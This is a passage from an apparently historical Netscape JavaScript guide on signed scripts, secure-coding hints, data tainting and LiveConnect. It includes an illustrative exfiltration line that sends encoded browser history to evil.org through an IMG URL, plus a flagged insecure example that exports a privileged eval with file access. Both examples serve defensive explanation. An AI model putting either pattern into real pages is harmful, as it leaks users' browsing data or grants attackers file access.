<INPUT TYPE="button" onClick="alert(getImmediateHistory());" ID="b">
```
# **Writing the Script**

This section describes special considerations for writing signed scripts. For more tips on writing your scripts, see the *View Source* article, *Applying Signed Scripts*.

#### **Capturing Events from Other Locations**

If a window with frames needs to capture events in pages loaded from different locations (servers), use the enableExternalCapture method in a signed script requesting UniversalBrowserWrite privileges. Use this method before calling the captureEvents method. For example, with the following code the window can capture all Click events that occur across its frames.

```
<SCRIPT ARCHIVE="myArchive.jar" ID="archive">
...
function captureClicks() {
  netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserWrite"); 
  enableExternalCapture();
  captureEvents(Event.CLICK);
   ...
}
...
</SCRIPT>
```
#### <span id="page-229-0"></span>**Isolating an Unsigned Layer within a Signed Container**

To create an unsigned layer within a signed container, you need to perform some additional steps to make scripts in the unsigned layer work properly.

- You must set the parent property of the layer object to null so that variable lookups performed by the script in the unsigned layer do not follow the parent chain up to the window object and attempt to access the window object's properties, which are protected by the container check.
- Because the standard objects (String, Array, Date, and so on) are defined in the window object and not normally in the layer, you must call the initStandardObjects method of the layer object. This creates copies of the standard objects in the layer's scope.

#### **International Characters in Signed Scripts**

When used in scripts, international characters can appear in string constants and in comments. JavaScript keywords and variables cannot include special international characters.

Scripts that include international characters cannot be signed because the process of transforming the characters to the local character set invalidates the signature. To work around this limitation:

- Escape the international characters ( $\alpha$ ), and so on).
- Put the data containing the international characters in a hidden form element, and access the form element through the signed script.
- Separate signed and unsigned scripts into different layers, and use the international characters in the unsigned scripts.
- Remove comments that include international characters.

There is no restriction on international characters in the HTML surrounding the signed scripts.

#### <span id="page-230-0"></span>**Importing and Exporting Functions**

You might want to provide interfaces to call into secure containers (windows and layers). To do so, you use the import and export statements. Exporting a function name makes it available to be imported by scripts outside the container without being subject to a container test.

You can import and export only functions—either top-level functions (associated with a window object) or methods of some other object. You cannot import or export entire objects or properties that are not functions.

Importing a function into your scope creates a new function of the same name as the imported function. Calling that function calls the corresponding function from the secure container.

To use import and export, you must explicitly set the LANGUAGE attribute of the SCRIPT tag to "JavaScript1.2":

```
<SCRIPT LANGUAGE="JavaScript1.2">
```
In the signed script that defines a function you want to let other scripts access, use the export statement. The syntax of this statement is:

```
exportStmt ::= export exprList
exprList ::= expr \mid expr, exprList
```
where each *expr* must resolve to the name of a function. The export statement marks each function as importable.

In the script in which you want to import that function, use the import statement. The syntax of this statement is:

```
importStmt ::= import importList
importList ::= importElem | importElem, importList
importElem ::= expr.funName | expr.*
```
Executing import *expr.funName* evaluates *expr* and then imports the *funName* function of that object into the current scope. It is an error if *expr* does not evaluate to an object, if there is no function named *funName*, or if the function exists but has not been marked as importable. Executing import *expr*.\* imports all importable functions of *expr*.

#### **Example**

The following example has three pages in a frameset. The file containerAccess.html defines the frameset and calls a user function when the frameset is loaded. One page, secureContainer.html, has signed scripts and exports a function. The other page, access.html, imports the exported function and calls it.

While this example exports a function that does not enable or require expanded privileges, you can export functions that do enable privileges. If you do so, you should be very careful to not inadvertently allow access to an attacker. For more information, see ["Be Careful What You Export" on page 234](#page-233-0).

The file containerAccess.html contains the following code:

```
<HTML>
<FRAMESET NAME=myframes ROWS="50%,*" onLoad="inner.myOnLoad()">
<FRAME NAME=inner SRC="access.html">
<FRAME NAME=secureContainer SRC="secureContainer.html">
</FRAMESET>
</HTML>
```
The file secureContainer.html contains the following code:

```
<HTML>
This page defines a variable and two functions. 
Only one function, publicFunction, is exported.
<BR><SCRIPT ARCHIVE="secureContainer.jar" LANGUAGE="JavaScript1.2" ID="a">
function privateFunction() {
  return 7;
}
var privateVariable = 23;
function publicFunction() {
  return 34;
}
export publicFunction;
netscape.security.PrivilegeManager.enablePrivilege(
   "UniversalBrowserRead");
document.write("This page is at " + history[0]);
// Privileges revert automatically when the script terminates.
</SCRIPT>
</HTML>
The file access.html contains the following code:
```

```
<HTML>
This page attempts to access an exported function from a signed
container. The access should succeed.
<SCRIPT LANGUAGE="JavaScript1.2">
function myOnLoad() {
  var ctnr = top.frames.secureContainer;
  import ctnr.publicFunction;
   alert("value is " + publicFunction());
}
</SCRIPT>
< /HTML >
```
#### **Hints for Writing Secure JavaScript**

#### **Check the Location of the Script**

If you have signed scripts in pages you have posted to your site, it is possible to copy the JAR file from your site and post it on another site. As long as the signed scripts themselves are not altered, the scripts will continue to operate under your signature. (See ["Debugging Hash Errors" on page 239](#page-238-0) for one exception to this rule.)

If you want to prevent this, you can force your scripts to work only from your site.

```
<SCRIPT ARCHIVE="siteSpecific.jar" ID="a" LANGUAGE="JavaScript1.2">
if (document.URL.match(/^http:\/\/www.company.com\//)) {
  netscape.security.PrivilegeManager.enablePrivilege(...);
  // Do your stuff
}
</SCRIPT>
```
Then, if the JAR file and script are copied to another site, they no longer work. If the person who copies the script alters it to bypass the check on the source of the script, the signature is invalidated.

#### <span id="page-233-0"></span>**Be Careful What You Export**

When you export functions from your signed script, you are in effect transferring any trust the user has placed in you to any script that calls your functions. This means you have a responsibility to ensure that you are not exporting interfaces that can be used in ways you do not want. For example, the following program exports a call to eval that can operate under expanded privileges.

```
<SCRIPT ARCHIVE="duh.jar" ID="a">
function myEval(s) {
  netscape.security.PrivilegeManager.enablePrivilege(
     "UniversalFileAccess");
  return eval(s);
}
export myEval; // Don't do this!!!!
</SCRIPT>
```
Now any other script can import myEval and read and write any file on the user's hard disk using trust the user has granted to you.

#### **Minimize the Trusted Code Base**

In security parlance, the *trusted code base* (TCB) is the set of code that has privileges to perform restricted actions. One way to improve security is reduce the size of the TCB, which then gives fewer points for attack or opportunities for mistakes.

For example, the following code, if executed in a signed script with the user's approval, opens a new window containing the history of the browser:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
netscape.security.PrivilegeManager.enablePrivilege(
   "UniversalBrowserAccess");
var win = window.open();
for (var i=0; i < history.length; i++) {
   win.document.writeln(history[i] + "<BR>");
}
win.close();
</SCRIPT>
```
The TCB in this instance is the entire script because privileges are acquired at the beginning and never reverted. You could reduce the TCB by rewriting the program as follows:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
var win = window.open();
netscape.security.PrivilegeManager.enablePrivilege(
   "UniversalBrowserAccess");
for (var i=0; i < history.length; i++) {
   win.document.writeln(history[i] + "<BR>");
}
netscape.security.PrivilegeManager.revertPrivilege(
   "UniversalBrowserAccess");
win.close();
</SCRIPT>
```
With this change, the TCB becomes only the loop containing the accesses to the history property. You could avoid the extra call into Java to revert the privilege by introducing a function:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserAccess");
   for (var i=0; i < history.length; i++) {
      win.document.writeln(history[i] + "<BR>");
   }
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
```
The privileges are automatically reverted when writeArray returns, so you do not have to do so explicitly.

#### **Use the Minimal Capability Required for the Task**

Another way of reducing your exposure to exploits or mistakes is by using only the minimal capability required to perform the given access. For example, the previous code requested UniversalBrowserAccess, which is a macro target containing both UniversalBrowserRead and UniversalBrowserWrite. Only UniversalBrowserRead is required to read the elements of the history array, so you could rewrite the above code more securely:

```
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
   netscape.security.PrivilegeManager.enablePrivilege(
      "UniversalBrowserRead");
   for (var i=0; i < history.length; i++) {
      win.document.writeln(history[i] + "<BR>");
   }
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
```
# <span id="page-236-0"></span>**Signing Scripts**

During development of a script you will eventually sign, you can use codebase principals for testing, as described in ["Codebase Principals" on page 217](#page-216-0). Once you have finished modifying the script, you need to sign it.

For any script to be granted expanded privileges, all scripts on the same HTML page or layer must be signed. If you use layers, you can have both signed and unsigned scripts as long as you keep them in separate layers. For more information, see ["Using Signed Scripts" on page 215](#page-214-0).

You can sign JavaScript files (accessed with the SRC attribute of the SCRIPT tag), inline scripts, event handler scripts, and JavaScript entities. You cannot sign javascript: URLs. Before you sign the script, be sure you have properly identified it, as described in ["Identifying Signed Scripts" on page 222](#page-221-0).

#### **Using the Netscape Signing Tool**

Once you have written a script, you sign it using the Netscape Signing Tool. See *Signing Software with Netscape Signing Tool 1.1* for information.

### **After Signing**

Once you have signed a script, any time you change it you must re-sign it. For JavaScript files, this means you cannot change anything in the file. For inline scripts, you cannot change anything between the initial <SCRIPT ...> and the closing </SCRIPT>. For event handlers and JavaScript entities, you cannot change anything at all in the tag that includes the handler or entity.

A change can be as simple as adding or removing whitespace in the script.

Changes to a signed script's byte stream invalidate the script's signature. This includes moving the HTML page between platforms that have different representations of text. For example, moving an HTML page from a Windows server to a UNIX server changes the byte stream and invalidates the signature. (This does not affect viewing pages from multiple platforms.) To avoid this, you can move the page in binary mode. Note that doing so changes the appearance of the page in your text editor but not in the browser.

Although you cannot make changes to the script, you can make changes to the surrounding information in the HTML file. You can even copy a signed script from one file to another, as long as you make sure you change nothing within the script.

# **Troubleshooting Signed Scripts**

#### <span id="page-237-0"></span>**Errors on the Java Console**

Be sure to check the Java console for errors if your signed scripts do not function as expected. You may see errors such as the following:

```
# Error: Invalid Hash of this JAR entry (-7882)
# jar file: C:\Program Files\Netscape\Users\norris\cache\MVI9CF1F.JAR
# path: 1
```
The path value printed for signed JavaScript is either the value of the ID attribute or the SRC attribute of the tag that supplied the script.

#### <span id="page-238-0"></span>**Debugging Hash Errors**

Hash errors occur if the script has changed from when it was signed. The most common cause of this problem is that the scripts have been moved from one platform to another with a text transfer rather than a binary transfer. Because line separator characters can differ from platform to platform, the hash could change from when the script was originally signed.

One good way to debug this sort of problem is to use the -s option to signPages, which will save the inline scripts in the JAR file. You can then unpack the jar file when you get the hash errors and compare it to the HTML file to track down the source of the problems. For information on signPages, see *Signing Software with Netscape Signing Tool 1.1*.

#### **"User did not grant privilege" Exception or Unsigned Script Dialog Box**

Depending on whether or not you have enabled codebase principals, you see different behavior if a script attempts to enable privileges when it is not signed or when its principals have been downgraded due to mixing.

If you have not enabled codebase principals and a script attempts to enable privileges for an unsigned script, it gets an exception from Java that the "user did not grant privilege." If you did enable codebase principals, you will see a Java security dialog box that asking for permissions for the unsigned code.

This behavior is caused by either an error in verifying the certificate principals (which will cause an error to be printed to the Java console; see ["Errors on the](#page-237-0)  [Java Console" on page 238](#page-237-0)), or by mixing signed and unsigned scripts. There are many possible sources of unsigned scripts. In particular, because there is no way to sign javascript: URLs or dynamically generated scripts, using them causes the downgrading of principals.

# **Using Data Tainting**

JavaScript 1.1 has a feature called *data tainting* that retains the security restriction of the same origin policy but provides a means of secure access to specific components on a page. This feature is available only in JavaScript 1.1; it was removed in JavaScript 1.2.

- When data tainting is enabled, JavaScript in one window can see properties of another window, no matter what server the other window's document was loaded from. However, the author of the other window *taints* (marks) property values or other data that should be secure or private, and JavaScript cannot pass these tainted values on to any server without the user's permission.
- When data tainting is disabled, a script cannot access any properties of a window on another server.

To enable tainting, the end user sets an environment variable, as described in ["Enabling Tainting" on page 241](#page-240-0).

# **How Tainting Works**

A page's author is in charge of tainting elements. The following table lists properties and methods that are tainted by default.

| Object                 | Tainted properties                                                                                |
|------------------------|---------------------------------------------------------------------------------------------------|
| document               | cookie, domain, forms, lastModified, links,<br>referrer, title, URL                               |
| Form                   | action, name                                                                                      |
| any form input element | checked, defaultChecked, defaultValue, name,<br>selectedIndex, selected, toString, text,<br>value |
| history                | current, next, previous, toString                                                                 |
| image                  | name                                                                                              |
| Option                 | defaultSelected, selected, text, value                                                            |

Table 14.3 Properties tainted by default



Table 14.3 Properties tainted by default

You can use tainted data elements any way you want in your script, but if your script attempts to pass a tainted element's value *or any data derived from it* over the network in any way (for example, via a form submission or URL), a dialog box is displayed so the user can confirm or cancel the operation.

Values derived from tainted data elements are also tainted. If a tainted value is passed to a function, the return value of the function is tainted. If a string is tainted, any substring of the string is also tainted. If a script examines a tainted value in an if, for, or while statement, the script itself accumulates taint.

You can taint and untaint properties, variables, functions, and objects, as described in ["Tainting and Untainting Individual Data Elements" on page 242](#page-241-0). You cannot untaint another server's properties or data elements.

# <span id="page-240-0"></span>**Enabling Tainting**

To enable data tainting, the end user sets the NS\_ENABLE\_TAINT environment variable as follows:

- On Unix, use the seteny command in csh.
- On Windows, use set in autoexec.bat or NT user settings.
- On Macintosh, edit the resource with type "Envi" and number 128 in the Netscape application by removing the two ASCII slashes "//" before the NS\_ENABLE\_TAINT text at the end of the resource.

NS\_ENABLE\_TAINT can have any value; "1" will do.

If the end user does not enable tainting and a script attempts to access properties of a window on another server, a message is displayed indicating that access is not allowed.

To determine whether tainting is enabled, use the taintEnabled method. The following code executes function1 if data tainting is enabled; otherwise it executes function2.

```
if (navigator.taintEnabled()) {
   function1()
}
else function2()
```
See taintEnabled in the *Client-Side JavaScript Reference*.

# <span id="page-241-0"></span>**Tainting and Untainting Individual Data Elements**

You can taint data elements (properties, variables, functions, objects) in your scripts to prevent the returned values from being used inappropriately by other scripts or propagating beyond another script. You might want to remove tainting from a data element so other scripts can read and do anything with it. You cannot untaint another server's data elements.

You control the tainting of data elements with two functions: taint adds tainting to a data element, and untaint removes tainting from a data element. These functions each take a single data element as an argument.

For example, the following statement removes taint from a property so that a script can send it to another server:

```
untaintedStat=untaint(window.defaultStatus)
// untaintedStat can now be sent in a URL or form post by other scripts
```
Neither taint nor untaint modifies its argument; rather, both functions return a marked or unmarked reference to the argument object, or copy of the primitive type value (number or boolean value). The mark is called a *taint code.* JavaScript assigns a unique taint code to each server's data elements. Untainted data has the *identity* (null) taint code.

See taint and untaint in the *Client-Side JavaScript Reference*.

# **Tainting that Results from Conditional Statements**

In some cases, control flow rather than data flow carries tainted information. To handle these cases, each window has a *taint accumulator.* The taint accumulator holds taint tested in the condition portion of if, for, and while statements. The accumulator mixes different taint codes to create new codes that identify the combination of data origins (for example, serverA, serverB, or serverC).

The taint accumulator is reset to identity only if it contains the current document's original taint code. Otherwise, taint accumulates until the document is unloaded. All windows loading documents from the same origin share a taint accumulator.

You can add taint to or remove taint from a window's taint accumulator.

- To add taint to a window, call taint with no argument. JavaScript adds the current document's taint code to the accumulator.
- To remove taint from a window, call untaint with no argument. Calling untaint with no arguments removes taint from the accumulator only if the accumulator holds taint from the current window only; if it holds taint from operations done on data elements from other servers, untaint will have no effect. Removing taint from the accumulator results in the accumulator having only the identity taint code.

If a window's taint accumulator holds taint and the script attempts to pass data over the network, the taint codes in the accumulator are checked. Only if the accumulated script taint, the taint code of the targeted server, and the taint code of the data being sent are compatible will the operation proceed. Compatible means that either two taint codes are equal, or at least one is identity (null). If the script, server, and data taints are incompatible, a dialog box is displayed so the user can confirm or cancel the URL load or form post.

Accumulated taint propagates across setTimeout and into the evaluation of the first argument to setTimeout. It propagates through document.write into generated tags, so that a malicious script cannot signal private information such as session history by generating an HTML tag with an implicitly-loaded URL SRC parameter such as the following:

```
document.write("<IMG SRC=http://evil.org/cgi.bin/fake-img?" +
  encode(history) + ">")
```
Using Data Tainting



- **• [LiveConnect Overview](#page-246-0)**
- **• [LiveAudio and LiveConnect](#page-272-0)**

Chapter

# 15

# <span id="page-246-0"></span>**LiveConnect Overview**

This chapter describes using LiveConnect technology to let Java and JavaScript code communicate with each other. The chapter assumes you are familiar with Java programming.

This chapter contains the following sections:

- [What Is LiveConnect?](#page-247-0)
- [Enabling LiveConnect](#page-247-1)
- [The Java Console](#page-247-2)
- [Working with Wrappers](#page-248-0)
- [JavaScript to Java Communication](#page-248-1)
- [Java to JavaScript Communication](#page-255-0)
- [Data Type Conversions](#page-262-0)

For additional information on using LiveConnect, see the JavaScript technical notes on the DevEdge site.

# <span id="page-247-0"></span>**What Is LiveConnect?**

In the Navigator browser, LiveConnect lets you perform the following tasks:

- Use JavaScript to access Java variables, methods, classes, and packages directly.
- Control Java applets or plug-ins with JavaScript.
- Use Java code to access JavaScript methods and properties.

# <span id="page-247-1"></span>**Enabling LiveConnect**

LiveConnect is enabled by default in Navigator 1.1 and later. For LiveConnect to work, both Java and JavaScript must be enabled. To confirm they are enabled, choose Preferences from the Edit menu and display the Advanced section.

- Make sure Enable Java is checked.
- Make sure Enable JavaScript is checked.

To disable either Java or JavaScript, uncheck the checkboxes; if you do this, LiveConnect will not work.

# <span id="page-247-2"></span>**The Java Console**

The Java Console is a Navigator window that displays Java messages. When you use the class variables out or err in java.lang.System to output a message, the message appears in the Console. To display the Java Console, choose Java Console from the Communicator menu.

You can use the Java Console to present messages to users, or to trace the values of variables at different places in a program's execution.

For example, the following Java code displays the message "Hello, world!" in the Java Console:

```
public void init() {
   System.out.println("Hello, world!")
}
```
You can use the Java Console to present messages to users, or to trace the values of variables at different places in a program's execution. Note that most users probably do not display the Java Console.

# <span id="page-248-0"></span>**Working with Wrappers**

In JavaScript, a *wrapper* is an object of the target language data type that encloses an object of the source language. On the JavaScript side, you can use a wrapper object to access methods and fields of the Java object; calling a method or accessing a property on the wrapper results in a call on the Java object. On the Java side, JavaScript objects are wrapped in an instance of the class netscape.javascript.JSObject and passed to Java.

When a JavaScript object is sent to Java, the runtime engine creates a Java wrapper of type JSObject; when a JSObject is sent from Java to JavaScript, the runtime engine unwraps it to its original JavaScript object type. The JSObject class provides an interface for invoking JavaScript methods and examining JavaScript properties.

# <span id="page-248-1"></span>**JavaScript to Java Communication**

When you refer to a Java package or class, or work with a Java object or array, you use one of the special LiveConnect objects. All JavaScript access to Java takes place with these objects, which are summarized in the following table.

| Object      | Description                                                     |
|-------------|-----------------------------------------------------------------|
| JavaArray   | A wrapped Java array, accessed from within JavaScript<br>code.  |
| JavaClass   | A JavaScript reference to a Java class.                         |
| JavaObject  | A wrapped Java object, accessed from within JavaScript<br>code. |
| JavaPackage | A JavaScript reference to a Java package.                       |

Table 15.1 The LiveConnect Objects

**Note** Because Java is a strongly typed language and JavaScript is weakly typed, the JavaScript runtime engine converts argument values into the appropriate data types for the other language when you use LiveConnect. See ["Data Type](#page-262-0)  [Conversions" on page 263](#page-262-0) for complete information.

In some ways, the existence of the LiveConnect objects is transparent, because you interact with Java in a fairly intuitive way. For example, you can create a Java String object and assign it to the JavaScript variable myString by using the new operator with the Java constructor, as follows:

```
var myString = new java.lang.String("Hello world")
```
In the previous example, the variable myString is a JavaObject because it holds an instance of the Java object String. As a JavaObject, myString has access to the public instance methods of java.lang.String and its superclass, java.lang.Object. These Java methods are available in JavaScript as methods of the JavaObject, and you can call them as follows:

```
myString.length() // returns 11
```
# **The Packages Object**

If a Java class is not part of the java, sun, or netscape packages, you access it with the Packages object. For example, suppose the Redwood corporation uses a Java package called redwood to contain various Java classes that it implements. To create an instance of the HelloWorld class in redwood, you access the constructor of the class as follows:

```
var red = new Packages.redwood.HelloWorld()
```
You can also access classes in the default package (that is, classes that don't explicitly name a package). For example, if the HelloWorld class is directly in the CLASSPATH and not in a package, you can access it as follows:

```
var red = new Packages.HelloWorld()
```
The LiveConnect java, sun, and netscape objects provide shortcuts for commonly used Java packages. For example, you can use the following:

var myString = new java.lang.String("Hello world")

instead of the longer version:

var myString = new Packages.java.lang.String("Hello world")

# **Working with Java Arrays**

When any Java method creates an array and you reference that array in JavaScript, you are working with a JavaArray. For example, the following code creates the JavaArray x with ten elements of type int:

```
theInt = java.lang.Class.forName("java.lang.Integer")
x = java.lang.reflect.Array.newInstance(theInt, 10)
```
Like the JavaScript Array object, JavaArray has a length property which returns the number of elements in the array. Unlike Array.length, JavaArray.length is a read-only property, because the number of elements in a Java array are fixed at the time of creation.

# **Package and Class References**

Simple references to Java packages and classes from JavaScript create the JavaPackage and JavaClass objects. In the earlier example about the Redwood corporation, for example, the reference Packages.redwood is a JavaPackage object. Similarly, a reference such as java.lang.String is a JavaClass object.

Most of the time, you don't have to worry about the JavaPackage and JavaClass objects—you just work with Java packages and classes, and LiveConnect creates these objects transparently.

JavaClass objects are not automatically converted to instances of java.lang.Class when you pass them as parameters to Java methods—you must create a wrapper around an instance of java.lang.Class. In the following example, the forName method creates a wrapper object theClass, which is then passed to the newInstance method to create an array.

```
theClass = java.lang.Class.forName("java.lang.String")
theArray = java.lang.reflect.Array.newInstance(theClass, 5)
```
# **Arguments of Type char**

You cannot pass a one-character string to a Java method which requires an argument of type char. You must pass such methods an integer which corresponds to the Unicode value of the character. For example, the following code assigns the value "H" to the variable c:

```
c = new java.lang. Character(72)
```
# **Controlling Java Applets**

You can use JavaScript to control the behavior of a Java applet without knowing much about the internal construction of the applet. All public variables, methods, and properties of an applet are available for JavaScript access. For example, you can use buttons on an HTML form to start and stop a Java applet that appears elsewhere in the document.

#### **Referring to Applets**

Each applet in a document is reflected in JavaScript as document.appletName, where appletName is the value of the NAME attribute of the <APPLET> tag. The applets array also contains all the applets in a page; you can refer to elements of the array through the applet name (as in an associative array) or by the ordinal number of the applet on the page (starting from zero).

For example, consider the basic "Hello World" applet in Java:

```
import java.applet.Applet;
import java.awt.Graphics;
public class HelloWorld extends Applet {
  public void paint(Graphics g) {
      g.drawString("Hello world!", 50, 25);
   }
}
```
The following HTML runs and displays the applet, and names it "HelloWorld" (with the NAME attribute):

```
<APPLET CODE="HelloWorld.class" NAME="HelloWorld" WIDTH=150 HEIGHT=25>
</APPLET>
```
If this is the first applet in the document (topmost on the page), you can refer to it in JavaScript in any of the following ways:

```
document.HelloWorld
document.applets["HelloWorld"]
document.applets[0]
```
The applets array has a length property, document.applets.length, that indicates the number of applets in the document.

All public variables declared in an applet, and its ancestor classes and packages are available in JavaScript. Static methods and properties declared in an applet are available to JavaScript as methods and properties of the Applet object. You can get and set property values, and you can call methods that return string, numeric, and boolean values.

#### **Example 1: Hello World**

For example, you can modify the HelloWorld applet shown above, making the following changes:

- Override its init method so that it declares and initializes a string called myString.
- Define a set String method that accepts a string argument, assigns it to myString, and calls the repaint method. (The paint and repaint methods are inherited from java.awt.Component).

The Java source code then looks as follows:

```
import java.applet.Applet;
import java.awt.Graphics;
public class HelloWorld extends Applet {
  String myString;
   public void init() {
      myString = new String("Hello, world!");
   }
   public void paint(Graphics g) {
      g.drawString(myString, 25, 20);
   }
  public void setString(String aString) {
     myString = aString;
     repaint();
   }
}
```
Making the message string a variable allows you to modify it from JavaScript. Now modify the HTML file as follows:

- Add a form with a button and a text field.
- Make the onClick event handler for the button call the setString method of HelloWorld with the string from the text field as its argument.

The HTML file now looks like this:

```
<APPLET CODE="HelloWorld1.class" NAME="Hello" WIDTH=150 HEIGHT=25>
</APPLET>
<FORM NAME="form1">
<INPUT TYPE="button" VALUE="Set String"
  onClick="document.HelloWorld.setString(document.form1.str.value)">
<BR><INPUT TYPE="text" SIZE="20" NAME="str">
</FORM>
```
When you compile the HelloWorld applet, and load the HTML page into Navigator, you initially see "Hello, World!" displayed in the gray applet panel. However, you can now change it by entering text in the text field and clicking on the button. This demonstrates controlling an applet from JavaScript.

#### **Example 2: Flashing Color Text Applet**

As another slightly more complex example, consider an applet that displays text that flashes in different colors. A text field lets you enter new text to flash and a push button changes the flashing text to your new value. This applet is shown in [Figure 15.1](#page-253-0).

<span id="page-253-0"></span>Figure 15.1Flashing text applet

| Netscape - [Flashing text applet]                      |
|--------------------------------------------------------|
| Hello, world!                                          |
| Enter new text for the flashing display:               |
| Change Text<br>Click the button to change the display: |
|                                                        |

The HTML source for this example is as follows:

```
<APPLET CODE="colors.class" WIDTH=500 HEIGHT=60 NAME="colorApp">
</APPLET>
<FORM NAME=colorText>
<P>Enter new text for the flashing display:
<INPUT TYPE="text"
       NAME="textBox"
       LENGTH=50>
<P>Click the button to change the display:
<INPUT TYPE="button"
  VALUE="Change Text"
  onClick="document.colorApp.setString(document.colorText.textBox.value)">
```
</FORM>

This applet uses the public method setString to specify the text for the flashing string that appears. In the HTML form, the onClick event handler of the button lets a user change the "Hello, world!" string that the applet initially displays by calling the setString method.

In this code, colorText is the name of the HTML form and textBox is the name of the text field. The event handler passes the value that a user enters in the text field to the setString method in the Java applet.

# **Controlling Java Plug-ins**

Each plug-in in a document is reflected in JavaScript as an element in the embeds array. For example, the following HTML code includes an AVI plug-in in a document:

```
<EMBED SRC=myavi.avi NAME="myEmbed" WIDTH=320 HEIGHT=200>
```
If this HTML defines the first plug-in in a document, you can access it in any of the following ways:

```
document.embeds[0]
document.embeds["myEmbed"]
document.myEmbed
```
If the plug-in is associated with the Java class netscape.plugin.Plugin, you can access its static variables and methods the way you access an applet's variables and methods.

The embeds array has a length property, document.embeds.length, that indicates the number of plug-ins embedded in the document.

The *Plug-in Guide*<sup>1</sup> contains information on:

- Calling Java methods from plug-ins
- Calling a plug-in's native methods from Java

# **Java to JavaScript Communication**

If you want to use JavaScript objects in Java, you must import the netscape.javascript package into your Java file. This package defines the following classes:

- netscape.javascript.JSObject allows Java code to access JavaScript methods and properties.
- netscape.javascript.JSException allows Java code to handle JavaScript errors.
- netscape.plugin.Plugin allows client-side JavaScript and applets to manipulate a plug-in.

Starting with JavaScript 1.2, these classes are delivered in a .jar file; in previous versions of JavaScript, these classes are delivered in a .zip file. See the *Client-Side JavaScript Reference* for more information about these classes.

To access the LiveConnect classes, place the .jar or .zip file in the CLASSPATH of the JDK compiler in either of the following ways:

- Create a CLASSPATH environment variable to specify the path and name of .jar or .zip file.
- Specify the location of .jar or .zip file when you compile by using the -classpath command line parameter.

<sup>1.</sup> http://developer.netscape.com/docs/manuals/communicator/plugin/index.htm

For example, in Navigator 4. 0 for Windows NT, the classes are delivered in the java40. jar file in the Program\Java\Classes directory beneath the Navigator directory. You can specify an environment variable in Windows NT by double-clicking the System icon in the Control Panel and creating a user environment variable called CLASSPATH with a value similar to the following:

D:\Navigator\Program\Java\Classes\java40.jar

See the Sun JDK documentation for more information about CLASSPATH.

**Note** Because Java is a strongly typed language and JavaScript is weakly typed, the JavaScript runtime engine converts argument values into the appropriate data types for the other language when you use LiveConnect. See ["Data Type](#page-262-0)  [Conversions" on page 263](#page-262-0) for complete information.

## **Using the LiveConnect Classes**

All JavaScript objects appear within Java code as instances of netscape.javascript.JSObject. When you call a method in your Java code, you can pass it a JavaScript object as one of its argument. To do so, you must define the corresponding formal parameter of the method to be of type JSObject.

Also, any time you use JavaScript objects in your Java code, you should put the call to the JavaScript object inside a try...catch statement which handles exceptions of type netscape.javascript.JSException. This allows your Java code to handle errors in JavaScript code execution which appear in Java as exceptions of type JSException.

#### **Accessing JavaScript with JSObject**

For example, suppose you are working with the Java class called JavaDog. As shown in the following code, the JavaDog constructor takes the JavaScript object jsDog, which is defined as type JSObject, as an argument:

```
import netscape.javascript.*;
public class JavaDog
{
    public String dogBreed;
   public String dogColor;
   public String dogSex;
```

```
// define the class constructor
   public JavaDog(JSObject jsDog)
   {
       // use try...catch to handle JSExceptions here
       this.dogBreed = (String)jsDog.getMember("breed");
       this.dogColor = (String)jsDog.getMember("color");
       this.dogSex = (String)jsDog.getMember("sex");
   }
}
```
Notice that the getMember method of JSObject is used to access the properties of the JavaScript object. The previous example uses getMember to assign the value of the JavaScript property jsDog.breed to the Java data member JavaDog.dogBreed.

**Note** A more realistic example would place the call to get Member inside a try...catch statement to handle errors of type JSException. See ["Handling JavaScript Exceptions in Java" on page 259](#page-258-0) for more information.

To get a better sense of how getMember works, look at the definition of the custom JavaScript object Dog:

```
function Dog(breed,color,sex) {
  this.breed = breed
  this.color = color
  this.sex = sex
}
```
You can create a JavaScript instance of Dog called gabby as follows:

```
gabby = new Dog("lab","chocolate","female")
```
If you evaluate gabby.color, you can see that it has the value "chocolate". Now suppose you create an instance of JavaDog in your JavaScript code by passing the gabby object to the constructor as follows:

```
javaDog = new Packages.JavaDog(gabby)
```
If you evaluate javaDog.dogColor, you can see that it also has the value "chocolate", because the getMember method in the Java constructor assigns dogColor the value of gabby.color.

